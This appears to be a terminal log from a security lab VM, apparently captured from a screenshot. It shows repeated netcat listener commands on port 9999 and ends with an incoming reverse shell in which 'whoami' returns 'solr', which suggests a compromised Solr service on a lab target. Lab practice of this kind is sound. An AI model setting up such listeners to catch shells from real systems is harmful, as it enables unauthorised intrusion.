 [02/27/25]seed@VM:~/exploit$ nc -lnvp 9999
Listening on 0.0.0.0 9999
^C
[02/27/25]seed@VM:~/exploit$ nc -lnvp 9999
Listening on 0.0.0.0 9999
^C
[02/27/25]seed@VM:~/exploit$ nc -lnvp 9999
Listening on 0.0.0.0 9999
^C
[02/27/25]seed@VM:~/exploit$ nc -lnvp 9999
Listening on 0.0.0.0 9999
^C
[02/27/25]seed@VM:~/exploit$ ^C
[02/27/25]seed@VM:~/exploit$ ^C
[02/27/25]seed@VM:~/exploit$ ^C
[02/27/25]seed@VM:~/exploit$ nc -lnvp 9999
Listening on 0.0.0.0 9999
^C
[02/27/25]seed@VM:~/exploit$ nc -lnvp 9999
Listening on 0.0.0.0 9999
^C
[02/27/25]seed@VM:~/exploit$ cd ..
[02/27/25]seed@VM:~$ nc -lnvp 9999
Listening on 0.0.0.0 9999
^C
[02/27/25]seed@VM:~$ nc -lnvp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.11.150 53242
whoami
solr